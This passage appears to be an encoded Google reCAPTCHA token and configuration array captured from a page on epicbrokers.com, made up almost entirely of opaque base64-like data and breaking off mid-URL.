dMKGDsKIwpxsUCJnFGvCsBZxMXXDmMK/DcKlEcOEDcKQK2oTwoY3ciDDpFzDi8Ojw7TDqsOYwr9vEmvDqcOiBk/DjBRoPUQSHsKvBMOQVMOrw43CiR7Du8OGwpnDnnACLwh/w4rDl8KICMOZaMOgw5oUwqDCqcKvYcKnwpEUwovChj5BBihTw4vDtEwHOsObw4MkwpbDo8OUSjtNEMOwOinCuXnDssOtA8K6OwTDu8OOwr7DhgLCgcK8aSl6w7tvWy/CmmEvwrN9JcK9w5lJIcOAdmTCuWdAwqcCw4zDq35qwoxyC8OcEHnCgBXDt1ILJgh8wrlzwpLCuU19wpkYw447U2/CusOMQsOwwpDCin0VZB0wJxjDosOIw6nDh8KGw6xfYsOgaWRzwpLCkj5/w5vDtMKiGTbDssK2wp9DBVHCqUVww4gvwrPCoHgIQMOMZlJLw7cpAcOYwpwOwoAaBsOncMOpw7ZiDQ3DgQPCt8KNC8K3FcKNKsK+w5TCjMO3wqc/w4XCrVsJw6vDlUvCtm9owrUiIcKzLi/Ch8OHwrDDs8KsfsKDUMKBDkAzw6Y7w74KDcO8w4nDpEPDmQsFG8K7JsOiwojCtcKtworCoMK8wpLCsMKCb8OzPwIOJsK9KTbDsMOGw6oGSjEOLkjDocK2w5vDszlGw7ptwrgQJDjDlcOqwpbCqMKVwqYFFMKjwrPDjlvCvcK0XRoNwp7DukYbGMO/w4Yuw70gdcKqeENoZVAjw7ZTwpzCrCogw7zCtsKZBk/DlsKAw6jCo8KAwqLDpsOuwrg2wrVYw6XDgE5cwrfDo3kAwrjDscKAwqR/[base64]/CplkKwro3wotidcKeUMOTECPDoHRIX8KZwpHDlsK/w63Dj8KEw5zDsQ7CrGfCpcKOwrTCgMKxw5TCuirDh8K9LMKDLFTDhMOvwqHDmMOWw7bCjcOywqwVccKwwpp7QSogwrczwoAvE8OgwqXDt17DtcK/w5vCucOsO2dJwoMxwrfCk8KXwoM4BsKcLF/[base64]/[base64]/CosOSECJmwpbDu8KYw4hgw5nCjy4nw70Lwq12S3bDjBokw5zDn8O/JcKPw6JhOCZAMhHDscK2GmnCisKsQ3RnwpLClVJww4/DisO0X8Oww7XCi8OsD2EWLMK0wo9xU8KWWwZ/ZMOnw5LCo8Kcw6DCl8OibsOBw54WQsOgwq/CuknDo8OofDTCmSoUw7hlwpfCosOxw75/THrCscO3Nwt9eEo+wpfDgE5Fw6PCgcK/UMOPOXpaw6Q4O8Oiw67CrsOKwqLCr8OeRFl9WAFeDVUzwpTDlUNpUMOTwpQDwqhcA8KNCMKdYMKJw6XDu8K7DsOswoXCk8KRw6Acw6clw7c6YcKLZHlDwqnDjsOWwoDCtMOqwqbCpljCjX/DkMOLwpRawrrCmsKAQsKOw5x+e8Oxw5HCkD8EJ8KMwqUcw7Uuwr/Dn8KnwrptEcKaDcOlwpHDinjCnGHDsCdne3t/OzbCvsOPLsOKK0x2GHbDkgUmBnoBw4M5JH/[base64]/dBl5wofCj8OVw4/Dq8KMwrXDq2AQHMKDw5bDq8KCO1Zxw6nDi2RQw5fDkBZXwoLDmMKAOn3Dg23CqsKcIFouw77CisOrw54PwqvCh8KQwoJNw6vDlMK3f08Ja1MNGMKDw67CtEAcw6keBF/DosOsRsOEEcO4R1lowpvDjwJewrfCiRLDrcOpwq8BYsOmwoJPZMK2SsKew48Qw6PDn8KFRhzCg8KAw6zDj8OTwrfCpsOaVDMDw40UV3bCrcK9wrnCo8Omw5fCh8O1wpHCpi3DhmZ6wrLDu8O/OApeLT3DjiF6w4bCn8KVw5vDjXDCosKGw7Nsw4zCq8Kyw59SY8OLwofCuiXDmzfDjAVlSA/CpU9maCQEwphlN8OMSiUbXAfDksONw6dKw71Qwo3Dp1vDrWLCt8Okw6fCt8Ksw5MZSsOCCcODM0ckGsOnwr3DqApEd0TDtsKLWl3CssKwwq42w6vCuy3CjXrCkm/[base64]/woc8D25+UnLCiSPCiE5ewqzDkntsUMKUwqfCjcKKwr1yw4dHwoHDrMKJwpTDhsOQP8K/w7rDvMOxwpwqRjbCuMKow5LCvcOyBmPDu8O/wprDm8KCBTLDoAAAwpdSNsKywrnCgjkew6cwfcOpcnoEZ3ZnwpLChEoqEcOrdcKTKEIVf0FrG8Oow6DDk8K/[base64]/P8KXOsOpwqbCv8Kaw7tawovDiMKlw7lKV8KOeMOHcsOPw5XCkWDCksKMdgDCiwzCrVo2w5/Ci8KyVsKkwpM9w51pHnorw40DNcKcwpNOHW50woQAwqXCll/[base64]/FcODw4TCvDjDoh5wVyPDqMKtw7LCiMOfQsOpw7TCqzBww60ZViArGWHCk8ONUcKJwrl/w63CiAfCgXHDqUBOeMKIXSg5aURfRsKdKMKgw4/CoCPCpsKDw49Dwq3DgyvDjcONB8OPAcKTdnFDaVcGw70EUX3CssKUTWktw4zDsn9BTsOscVfDqiPDqWsIP8OjInPDocOIwoTCvFoQwpDCnRBZFcO0B3sLZVrCn8KMwrlzcy/CjsOxwpXCncOhw5INwovDr8O5wpPCjnXDhsKtwq3DtDjDkMOowrLCosKBNH/[base64]/VcObDMOJwoUvwpQewql/ZsOqZHJvCRlCw5jDsRbDrcOgEAQrVHxIw6zCoFpHNmtnF0/DlX7Csyt2Wlo9wqnDnUvDuTxbY1QKUwAVG8Ksw40cfA7DrcKXwqE1wos5eMOGIcKLORJFIMK2wpt6wrlmw5/ChcOxS8OMUlLDhMOuJ8KRwq/CtzZ1w5TDqEDCgQ/CosKqw4PDh8OSwp0Tw7QrTyE+wpQJVi5Lwp/Cr8O/HMKUw73Cv8K9w50uFMKxQHJewrwCI8K4wrgNw7UcIMKJwqxfw7A/wqjChcKzLS/[base64]/Chx/DnMKXT8K/w4LCn8KheH3Cn8KKwqYOGsKTw6vDslTCp8KkLivDhmnCiTLDjW7Dn8OGwqhQw6vDvD7CsnEgwplRw7VtMsKoWMOCw4lzwr9Vwr7CsF3Ct0ktw6HCvQ3ClErCg2oEw4PCrcKawqUEXRPDjk3CqsO+w7lgw7fDncKAwp3CuxjCoMOWwrDDlcOvw7wNORDCsi/DuQEDFlnDgFk4w704w4zDgFbCjEXCv8KSwonCoy4IwpXCusK8wrs4WcOvwp1LKB7Dllp9HcKpw5VWw53ChsOcwozDnMOEHh7Di8KBwqvChgXDhsKSZcOYw47DkMOdwpvCsTdBZsK1b3VXw5Fewr5vwos/[base64]/DkA0jwobCkMKPwq1hwqzDni4IVw7DjMOdw6h0CMKbwqzDhmXDlsOdRUjClkppwobCr8K6wrx4wr0bMsKZVWFMSMK6wqsTVMOMS8OiwqLCu8OCw5nDhztoEMKOacK1fhjCpmdUwqI/wrsCTcOfwpfDnwLCtGApF8KhTsO+w78vCDUUXT93WMKwwqLDkxfDlMKDwrvCugI9JxURTzhHw5s8w5LDmE52wpLDlAXCqE7Dv8OUB8O4D8KtwqFHeC3Dh8KvMF3DnsOaw4LDqx7DsgAuwoXCihIiwrvDiRvDksONw6xGwqnDisOCw7tlwp4Ow7lKw6g1IsK/[base64]/CpBtSWmTDkCbCtsK5w4XDt00OwrhpwoMYwrM7csKheMO8HDvDkcKew71CDRYYQsOjKG5lQcONwqN/c8OgLMOidMK9VBzDiGJ4asKRwrR3wovDiMOpwqPDpcKrEipxw7kaY8OFwrjCqMKiDcK1XcOVw6xdwpoXwovDiwbCg8KyAz0TbkXCun7DjUB9b3JyBVvDkBTCuQ/[base64]/[base64]/f8Kjw58XUBzCuxfDhB1kw7hHWVDCvMKiR8Kdw4AZesKEWMKeB0HCu8OlGsKNwrnCp8KiPU1owqVNwqXDkzdOwq7DkyFIw5XCq8KrBHVQOmAjU8OUT1bCrEE6bzJpMQLDvxPCscORL2cIw7pKJcKSAcK4c8Kzwpdwwr7Do0d+PgHDphJ0U39mw5JXSwnDgsOyBk/CmUFqwpcTAyBWw43DkcKIw67CisOHw7dww7nDjSRfwoDCjMOzw4/[base64]/DtMOcRsKRwr3DnsKCVS3DvcKgBzbCssKvw7TCscO3wqkvScOAwqgrDBbCiTDCjEDCi8OLXMKeCsOrXWZ/wovDmBdzwqfCpAByRMOKw6ZoBXQMwqrDicO6L8KfBTMuX1vDhMKsw5ZLw4zDoDbClkTCug3DuiZSwrLDq8Orw5sHDcOOw5nCpcK0w6cWXcKQwofCh8KFT8OAT8Kzw7kDNBpGwpvDpR7DmsKoc8O7w4ABwo5KHsK8WsOCwqgbw6h2SBPDhD91w5fCsisWw6cgGSHCvcK/w6TCln/ClBBFYMK5UwDDoMOmwrvCscOkwqnDsEdPJcKaw590bADDjsOGwro8a0sWw4bCkcKZH8OOw4RBdQXCtcKnwpo6w6tvScKMw5vDkcOowr/[base64]/CtMOWwqF9RMKVw4B8RyDCiRIIZ8KYw7TDosO2w5MBU2TDgj/DvMOrZHrDnRp1QsKwAmnDt8ObV8OHGMO7wrJzYcOww57CvcKOwp/[base64]/Dkzwfw5XDpcKkUE3ChsOrw6DCqRpceBJJwoMuHsKhCSrCmgTDhsKYAsK8HsO8wqDDgyLCs8OYTsOVw4/DtcKTfcO1wr8ywqnDrRNhL8KKwrNeFhDCkV/Dk8KqwqzDqcOZw5xJwrjDgn14O8KZw6dbwr87wql5w7vCucKRMMKKwp3DmsKSVnkGag/CoEV3JMORwrATTjY5XU7Ct1LDisK3wqEcFcKEwqkLeMOvw4nDvcKpcMKCwo1Aw5lYwrfCr3PCqirDtMO0OMKkfsKqwo7Cp3pfblIAwovCncKDU8OdwrUhPMO/ehXCvMKVw6/[base64]/CgsKrAXBcw4Jvw6UvwovDkwnCusKCTcOTw4fDvww9woNbwpJFwqNUwpLDtHzDkinCt3UPwr/CusOtwqHCiknDtcOYwqbDv03CnA3CuzjDjMOCf1fDgAHDhsK0wpLCmsKKEcKJWsK/IsO2M8OWw7bCocO4worCrEAPMhgTSSpiWMKACsOJw7LDtMO5wqpGwq7Ct0IXPsOUZSdRO8Ope2Rsw4QdwoEhY8KSX8O5KMOJd8KBP8KNw5IVUmrDs8OIw58NZ8KNwqtFw5fCtV3CocOVw5zCtsKqw4nCm8Okw7cQwoh8YsO+woVvXA7Du8OjJMKUw6cqwrPCqx/CqMKAw4nCvAzCr8KXSDUxw4bDgj0mcxtjQz9KVDJ6w57Dp3x0Q8ONTsK3TxwfeMKGw5bClk5sUEHCjUNmS3hrJSLDpXTDsC/[base64]/G8KTwpXCgcOhWsOcEcOuDS3Ds0spw5FywrHClMKIBMKFw6bDtFRgw6TChsKowp5rXDDCiMO2UMKrwo7ChFbCrgQnwqBxwpIAw7w8FV/CpUEGwrbDtcKUKsK2C3HCkcKAwpU0w5TDi3ZYwq1aORfCp1/CtRRGwps1wpx/w4hZQWDCtcOmw60waDV5F34AYUBFUcOLfScNw4FLwq/CpMOzw4Z9Hm1Xw5syChtYwrHDjcOpPEbCp21fH8KURVooe8KVw5jDpsK/wq0HO8OfUXobRcK0WsKFw5s3C8OcWiLCvMKCwqbDvMO7OMOrQS3DhcKrw6DCujvDvMKbw75/w4YuwoLDhMKWw7c6MjBSQcKBw5d6w7TCsRI9woR5SsOew5FXwr9rPMKXS8Oaw7bDvsKCKsKiwpUQwrjDlcKaPQsvG8KxagrCk8O8wptHwphSwo0ewpvCvcObZ8KSwoPCssOqwrwvM3fDjMKCwpLCmsKRGiVww6/Dr8KfFF7CrMOhwqPDo8Olw4jCnsOzw4Mxw7PChcKXOsOtYsOfEjvDt1DChMKDfSvChcOmwonDq8OPP1IeEXYtwqhAw6VMwpFBwphzV0XCrETCjRjCpGVwZcKRPXs2woM0w4DDsXbCisKrwqVmY8OkVgjDq0TCk8KQbA/CsEvCu0YCR8OJBUwYQw/DncOfw6NJwqtuCsKpw4XCgFvCmcORwpk3w7rCgSfDlgYNMhLCj1obc8KtccKaP8ONVMOEf8OdDkrDicK/e8OcwoPDj8K2BMKMwqRJAivDpmjCkSfCj8OcwqtWNVbCqjbCnQZ7wpxAwqt4w6pRZmhuwrEvF8O3w5RlwoZZM3jCscOow5/[base64]/Cs8KqZsKQwr/Cp2TDk8KmRMKpTsK4w5Ncw5rDlmplw4LDjMOvw6HDo1/DrMOFScKzRElkIi8/[base64]/DpirDisKxY8O2aznCqsOOUsKqUkNea8O8UcOPw5TCksKZdcKAwqHDrcKYWsOCw41rw47DncK4wrBoDUbDl8OGwo9wScObYVjDq8O/SCjCtxA3VcOWHXjDlQgRG8OYJMOiYcKPXmgxQy1Fw6zCiAJfwqk5C8K6w6nCl8OFwqhbw75+w5rCm8OTAcKew4pJOxHDucKgC8Owwq4/w5oww4nDqsONwqcbwovDpsKbw6hCw4jDvcOuw4rCi8K8w60DDl/DmsOoL8OXwp3Cn3BFwq3Dh1ZRw7wvw6MYaMKSw4cHw65Sw5/CllRtwrbCgMODRCDCnFMuYSYsw5JSK8KacSE1w6QTw4jDhsOicMKcbsK7SQbDmcK4RQzCpMK8AnEjBcOYw7PDoQLDo0YhfcKhckTCs8KeWz5STMOSw57CuMO6P1ZpwqjDsDXDuMOKwrHCocO6w6o/wojCpD4Gw7oXwqhhw4MxVjjCq8KHwoU6wrwpI2pRw6gKOsKUw4PDtQMFMcOjWsKCFMKFw6HDjcO/IsK8KsOyw5fCpCLDuWPCkBfCicKXwqzChMK6OnzDkFN/UcOGwqfComBdOiVCZHtocsO8wpR/BTIjPGRMw54Aw5IiwpNRK8K0w68fCcOUw4sHwqXDgcO2OkcQITLCpyVbw5/Cj8KSYj8uwoxOAsO6wpbCvWvDuxQqw7kzT8OKJsKNfXDDgXzCicO8w5bDm8OAIC4jWSxnw4IAw4Euw6rDuMOoB2XCicK9w5xxHjx9w4Bgw4fCpcO+w6U0GsOqwpbChAjDrihZAMOEwo1/L8Kva1LDosObwq43woXCoMKbaTLDt8Ojwr4Gw6kCw4HCkCkne8KzESg5HWPCk8O3BCQmwoLDrsKuPsOCw7vCgS9VIcKJfcOBw5vCuG0AeHjCjiJhR8K9VcKWw4lVYTDCisO/MA1fXkJdXidJMMOBIn/DvTfDtmUBwqPDlTJUw6Bcwq/[base64]/DlDYFwqkCYcO/QsOxwqDCgcOYN8KcwqleBMOlZMOoEyhYw5bDoRbCs2TCrQXCvyTCnhhPRjUebEVSwp7DgsODw652csK/PcK7w7DDgy/Cp8KJwr52PcKFdAxYwpwBwpsfKcOteQ8+w6g/HMKKR8OicBzCgWpmb8OuNznDlwZFdsOQTcK2wol2KMKjS8KjTcKaw5szTlMyVDjDt0LCsBLCmUVHNQPDj8KMwr/DkMOYHjHDpyXCj8OCwq/DszLDrsKIw6JzK1zCk3lXHmTChcKyKkxCw7TCicKKck8zVsKzcjLDvcKyH3XDrcK8w7F6NHRaE8OuGMKTEzJYMUDDhk/CnT8Jwp/[base64]/CzTDgcO9wprDi3DCmsKKwpAYw4nChk0Mw7zDlxBufsKiIGXDkWHCjH/DsjnDj8KUw6ggX8O1UcOmF8KYMsOLwpnCqcKKw5xfw54lw457WGzDh3XDuMKSY8OHw6Qrw7vDvg7DtMOGGV8WO8ORLsK9JGLDs8O3OyBcasO4wp0MK0rDgl94woQYVsKvOnAKw7fDkFfDkcOawp1oCMOuwqvClSktw4JQdcOgHB/CvFTDmV0ASgfCs8KCwqPDkyMiOEo4BMKkw6MAwrREw43DiGo+JhzCiinDmcKQAQLCrsOxw7wIw6cVw4wawpZFUsK5SGlAXMOOw7fCtXYtw4nDlsOEwoc+fcKRLsOqw74vwqDDkw3Ck8KJwoDCisOCwosmw4fDg8K0MgBuw5/DnMKuw5YWDMOURWNAw6EJcTfDhsOyw6gEfsOVdCMNwqfCon09YW1+I8KOwpHDh2Btwr4FfMK1J8ObwpPDskPCjHHDgMOCTMKvbBLCosKowp3DoFEQwqIXw6tObMO2w4YcEEjDpHsAD2BVdMK/w6bCsC9vD2kBwqXDtsKrS8OHw53DhiTDlG7CksOmwrREfwVRw4wcNMKrbMOawovCswURf8Osw4BBf8O6w7LDphXCsi7Cg1YLLsOow5E7w45qwrAvLUDDr8OKC1srGsK3akwQw6QTJHzCoMKGwpElNMOLwp4mw5jDj8K2w7tqw5/[base64]/Y8OuS8O0w5fDtW7Dg8OswrHDssKAOcOzWMOkOMOLw5vCmmfDj0Rhwr/CimxbJQtQwrB4UW0rwoTCi1LCs8KMJ8OQU8OwcMOQwqfCvcKafMOvworCj8O+RsK+w53DsMKGAzrDqw3DgX/DilBadglewqrDgyvDvsOnwr7Cq8OnwoAxKMOJwpt8EnJ5wptswp52woLDhnw+wo7CiVMhFMO3w5TChsKeYU7CpMO4IMOIKMK5NFMEcnfCsMKYbsKDwph7w43Cjh0iwo8fw7DCtcKzZWIZahAJwqXDkl7ComTCsFXDhMKAHMK5w5zDly/DlcOBRRLDiCpBw4k6T8KxwrPDgMO3PMObwqLChcK2DHvDkHvCrzvCglnDlgIGwo8KYMOuZsO8wpcFe8KBw67Cv8KCw4tIBHzDhcKEK1BPdMOfdcO4CxbCoVPDlcOyw7RcakjClgQ6wqtEFcOocGB2wrXDsMOSJ8Kyw6TCjAVGV8KvXHMTVMKxXSfDn8KZaX/DqcKKwq8cd8Kaw6vDosKuFFEySQXDrEYzR8K/[base64]/Dn8OMw5DDn8OraMOJwpcnEg4vwp3Cu8OgdXTDvMOYw4rCg8KvwqhLFMORYFg3NHJrAsOaR8OOQsO8YxLCrznDt8O6wrxufQXCk8Otw5nDlwBeccOtw6hWwrwPw6gOwqHCgngLWiTDkVDDpsOZQMO6wrRLwq7DvsKwwrTDscOTSlM0QX3Dr3slwp/Dhxk/O8OVBMKyw43Du8OwwqHDhcK9wr02d8ONwrzCuMKOfsKUw4QaVMKcw7nCt8OsYsKNDVTCsUDDu8OnwplQWXoveMKjw4fCu8KEwrlIw7ZZw6UEwo15wqM4w4xZCsKSA1ojwoHCmcOdwqzChsKxYgMdwq3CncOcw6tmDCzCosO/wqwcQcK8dFtNLcKBeBtpw5khEsO3CSQMfcKNwrlJMMK4QwjCsXRHwrl+wpHDtsO0w5jCh2zCoMKVJsKmwoDCncKyXgXDq8Kww4LCvRXCrV0/w6zDjkUjw69RfRPCjsKAwr3DpGvCiXfCssKewphMw5sqwrVHwr8Aw4DDqjIwU8ODQsOOwr/CmXpOwrl3wrUPc8OUwqzCgW/Cu8KVRcKgTcKMw4bCj1HDvgUfwqLDnsONw7onwoFPw6zCosO/RSzDoEVqMUrCujXCoxLCnzJVLDrCjMKEJjxCwpDDg23Dq8OWGcKfS2xpU8KdQ8OQw7/DunPCh8K8IMO2w6HChcKow50CCkLCrcOtw513w53ClsO/SMOYLsKywpTDvcOKwr8OfMOGRcKTc8OEwoISw496cnpiHz3DmcKlTW/DnMO2w6g5w67DhMOrVmPDul9KwrnCrRgvM0kaHcKkY8OFSG1Awr7Dt3pNw7/CuAVwHcK5dCHDn8Oiwo4GwodewpcswrDCucKGwqbCuxTCnkh7w752S8O1VmXDs8KnE8OTEUzDrFgAw6/Cs2PCgsOhw47DsFkFNjbCvsOuw6JKd8ONwqMQwoDDlB7DmQsTw6gww5cAwrTDgwZ4w7IOPcKCUzFESAfDq8OhaCHCucOxwqJPwrNyw7/ChcOgw6EpVcOxw6UYcS3CgsKBwrcFw54BS8OGw4x9IcO/wo7Dn2DDjWLDtcO4woxfWUoqw7xjVMK5a1oYwpEWI8KqwqzCoSZPNsKZWcKaYMK8MsOSGCnDt1rDisOwYsKdDBxKw6RMexDDgsKrwqxsZMKrMcKHw7DDmgbCuTvCrBxeIsKaP8OKwq3Dl33DnQ40aDrDpBs4w71rw4xmwqzCjE/DlMOfDTHDjMONwoFYAsK5woLDtGvCmMK8wpAnw6hAdMKOKcOGP8KXacKZH8OlVmrCjVfCpcOZw6zDpj7ChxITw6QXEHLDrMKhw7DDkMOiTkvDhDnDqMKxw7/[base64]/[base64]/Cm1RnaQhbwpAjJsODQl9ZdcK/Y8KfAHBgw4fDs8Otwq9aIjTChxjCu1fDqV5ADx/CkDDClMKdKcOBwqsdWTUTw68lHizDigdHYgckOBEvKwMIw71rw6l3w7IuG8KiTsOEb0fDriBLKTbCn8OXworCl8O7wrZ8J8OOIB/Ct2XDnxNxwpRGAsOqajUxw64Gw4bCqcKhw4JpKn8CwoVrWkDCl8OtBBcEO19/chVrRSMqwqZkwpPDtisOw44Mw6FAwqwfw6Aew4M+w7wvw53DoFXCrTpQwrDDpltUKzg9QGYfwotkF2c9VDjChsOEwrzDl0zDhT/DlzjCkyQ9EXopWMOBwpjDqmB7ZcOTw5hmwo/[base64]/S8OFw5TDk8K4ZsOuw7guPcKcFsK4w6A2wokVUsKQw4QMwpvCn1kiR0wawr7CkS/DksKCAFzDvMKDwq4xwpTCiQHDoh4jwpE/[base64]/Cs8KQMsK6wo9hw75jfRlaYzjDgwUtQMOORTfCnMOrPcKAc2wRPMObBcOKw57DjjDDm8O1w6Rxw4hfKhpew6zDsyU0X8Owwqw5wozClsKRDkxtw5nDsjxQwq/DkDBPCzfCn2DDusOIaEtBw6vDo8Oow7Qowq/DkFbChmTCqk/[base64]/CpVzCgRHDgQZlwrRdw4nDrMOfwqLCrMK0wqDCo2vCj8KIO2LCn8OjC8KzwoEPP8KqRsKvw5MSw6x4HAXDkSLDsn0fNMK1Hm7CqTjDh01ZVzJdwr4Fw7JZw4Ahw5PDnzbDj8KLwr9QZMK3fR/CgFQMwonDtsO2Zj19PsO0NsOWYlHCqcKDDiYywooyZsOfM8KIKwl4DcObwpbDrgJtw6h6wqzDiCTCtzfDmhYwSUjDvcOCw67CocK7UmXCr8KqRFdzQFkpw5fDkcO2U8KvNinCicOkAyt2Wzs3wrkXbsK+wq/CnsOYw5s6dMOWBUMmwr/CkD1iXMKPwo7Cpn8qYTFlw6jDhsOfdcObw7DCvFdgPcK5GVrCqWjDp2Uuw7VxCMOpZ8O3w4HCnB/[base64]/Ciw7CniBVZ8KqcU3DvBB2O8Ktw7YHw5YGZsKxeAs+w5TCkgZlehsOw5PDksOFLjLChsOhwonDlsOBw69HBll4w4zCosK+w6xjIcKJwr3Dr8KxAcKew5/CtMKTwrzCtHgQMcKzwphbwqQKP8KkwqLClsKIKyTDh8OKUxPCvcKtBRLCmsK+wqzCp23DtAfDs8OGwq9Gw6/CscOfBUDCiBHCn33DmMO3wo3DnzHDgmgEw44KI8KufcKswrvDnhHDiEPDgTDDqAJUMFULwqwTwoXCmx83QcOyccO5w6BlRhgBwpsKb3DDpSrDuMOZw77DrcK2wqsEwoRVw5RQLMOxwqgrwp7DvcKAw5Idw4zCusKFesOEcMOtGcOcOisAw6wXw6QnHMOfwoI4Y1/Dk8KLIcKeewPCtMOswonDkxHClcKtwrw9woU4w5gKw5rCoXs3JMO6ehhZXcKcwqNpRUU8wpzCmhrDlzNLwrjDuE7DrHTClkZfw7AVwrPDvSNzE2XDjE/Cv8K2wqBfw5g2BMK8w5DChCDDlcO9w5xpw5fDvMONw5bCshjCqsKlw5sSZ8O6TBbDsMORwph3MWssw4UVS8O6woPCpnTDtMOTw5vCsC/CusO7U0jDhEbCgRLCuT59OMKzR8K/e8K5TcK9w6ZPEcKtcWs9woJoC8Kow6LDpi9YATB3WVkcw7rCo8Kowrg9K8OaOixJexBjIcKWCXgBIGRgVhEVwodtS8OVw5Jzwr/Cj8KNwopESRgWAMOfw45Xwp7DlcORHsOMW8OlwozCk8KBJQsnwqPCg8ORLsOFTMO5w6/CosO6w6xXZU1iWMKjUzVaH1Zww4fClsKWK3tHdiBsJcO7w4htwrdEw4N0woQrw67Ds25sCsOXw4ZTQ8ObwpnCnVEswp7DrSvCk8K2WGzCisOGc2omwr94w79sw6p/BMK1e8OgfH3CnsOpCMKJYi0YeMOswqg2wp9+MsOiQiccwrPCqkErLMKiNEXDvHbDgsKcw5/Cn1cTeMKXOcKfPgPDocKVbgTDu8OmDHLCscK+GkLDosKseCfCsBLChCbDozHCiXHDiTUowqbCnMOxTcKZw5Q8wo9FwrrDucKUU1VcIX1VwrzCl8KGwokKw5XDpGrCoUYgP0XChsK4AB7DuMKgGUjDsMK8Y3LCgmjDnsKXVijCqQ/Ct8KYwp9xL8OOLA46w6Fnwq/DnsKBw644WDJyw6fCvcKZZ8KSw4nDssOuwr4kwqkrCUdPDD3CncO5bWbCnMOFwpTCoDnCqhfChMOxEMOewpcFwqPCqVooYiQqwq/CtQXDrsOww7vCqWsUwrwQw75DX8OBwojDtcKDEsK8wp1lw5R9w5oJekh4QCjCoVHCm27DkMO+AsKNJyoGw5h5LcK9aTYGw6vDr8KyG0nCqcOXRGhvFMOGZsOuOEHDsEFMw4ZybVjDmllQFnbDvMK1E8Odwp/DuVQ0w6g+w7Q6woTDiiQtwpXDtsObw55+wr3DrcKbwq8sVsOMwqPCoj4EQcKKMcOnB1kRw6NsZD7DgcKjQ8Kvw7MLR8Kmd1/DjXfChcK6wq/Cn8KGwp51KMOxc8KLwpPCqcK+w5FYw4PCuEzCjcKkw6UOQTlRHj0LwpXChcKCbcOmdMKePHbCrTjCrMKUw4QrwpUaLcKjShlPw4bChMKNYGpcew3CiMKPGlvDmFRTTcOvEsKPXSAgw4DDrcOkwqjCoBkjWsOkwpTDmsOPw4Myw5kxw6l/wpTDpcO1d8O6F8O+w7ktwqA8NcKwMWMlw5bCrA0nw7DCsW0GwrLDj2DClVYWw7jCpMOUwqtsFDbDkMOZwqc8F8OYesKnw44HCsO/PEQNWGjDq8K1c8OCfsOdaRBFf8OkM8KUbmFKFDPDh8OEw59EQMO7TH1LCmBfw6zCtsOhdjXDhiXDmzHDgmHCksKfwpA4A8KMwofDhArCrcKyRVHDtgwSdCUUF8O+acKyQjHDpDJ7w7IDCjHDpsK/w4/[base64]/F30Mw5HDt8OZWsOLX8KefcKMVTM9wo4gwo3Cgx3DrnrCqEkPesKCwo5sVMOhwpBFw73Ds2XCuTs3woXDnsKtwo/DncO/J8O0wqHDkMKUwqd0YcKWdhp1w4PCtMKUwrLCnn4/Bjl+RsK0JlDCsMKFRmXDscKRw7TDsMKaw7fCtsKfa8O1w77DosOGUcKueMKkwpIOAHnCsGNRRsKNw4zDscKYdMOqWsKjw6MQSm3CjhTDuhlMIxFTSid/HVsQwqM3w4sLwr3CqMKmNMKTw7TDulhwP2ImGcK5UyzDvcKBw4HDlsKBX0TCpMO3LHjDpcOCLnvDuXhIwqrCrSIcwpXCqCxZO0rCmcOYcykBcRIhwpfDomMTOQZiwrd3GsOlw7oFT8KlwqYcw6EkA8ONwpDDmCUAw4bDhzXCtMK1aDrCvcKle8KVWMKFwr/ChMKoIFoaw5fDuQt1HcKkwpcQdxXDoU02w6N8YFEIw7HDnmBCwoHDqcO4fcKXw7HCnA7Dq1cZw77Ds390N2kEL2LDiyFYU8OTYSbDicO/wpAIaR91wpUtw7gNFnnCgcKLa0NvOXMnwqTCl8OuPAXDsSTDtmpHQsKXVcOuwpIKwqfDgsKAw4LCmMOcwploEcKuwoQTNMKbw4/[base64]/Cgw10en0+wpvDmAPDv8OUaw/Dg8KAXsKDD8K7NGHDlsK8wqLDu8OzUT/CimbCrVYVw5rCk8OXw5zCm8K5wrlKRkLCk8K7wqw3HcKWw7jDqSPDgMOow57DoVJ2VcO8w587S8KMw5PCr2ZVHVDCuWoZw7zCmsK5woIbRhDClAtew5fDrW9DCHrDvGtLR8Oiw6NDLMOEKQB3w5DCksKGw5rDgMOqw5/DjXXCk8OtwrbCkAjDs8OSw67DhMKZw5ZcRzXDt8OTw53Di8ODfyI+WDPDmcO9w5NHacOAdMKmwqlAWsK5wplMwpjCosO1w7PDgMKZwovCpUHDgz/[base64]/ccOBwrJFLMOXPUfCo3rDq0rCg8KQwrHCiQofwpNUFMKdKsKBFsKYFcO6XDXDmsOMwog0DDHDrR5Hw6zCoi5xw5Ufe19sw70tw4dow47Cn8OGRMKESSwrw4I8CsKCwrHCmsO9TV/CrH82w5o6w6fDkcOQBG7DocK7aRzDjMKPwrLDqsOBw47CtMKPfMOZM1XDv8KVAcKxwqAXQAXDqcOIw4gCI8KOw5rChlw3V8OoQ8K/wrvCqsKoNyPCscKWJMKlw7PDshPCngXDn8OLFiYywr/[base64]/Ch8OyFMOFX1zDmA3CgB3DlsKdw5vCrMOHwovDnCc0w5LDtcKaJsKbw5RZQMKYU8K7w7ksWsKTwqZGZsKBw7HCoDwJIUfCnsOodD12w6xOw6zDmcK/O8K0w6ZZw6vDjMOjCWNZBsKaAMO/[base64]/CqEcMwoFsw4bCmFoPwot2blzDjsK/WMKJwqbCtzl0wq15KyXCkB7CuQM2L8OwMkDDsznDikHDkMKhd8O4akjDjcOSMSUQRMKCe1bCs8KNRsO5T8OWwqVeNTXDicKAXMO1EMOlwqzDisKNwoDDh2LCpENfHsOue3/[base64]/VcOZB8OAB0A8MhLDr0Bkw6ANw7LDn3AgwrcHw4tuDDnDoMKPwqbChMOrCcOETMOMTl/Cs1vDg3c\\u003d\x22],null,[\x22conf\x22,null,\x226LdKCx8iAAAAALv2pIUlYnjY0YZIvQU9ag3oCzF4\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,708],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,1,null,null,1,null,0,0],\x22https://www.epicbrokers.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl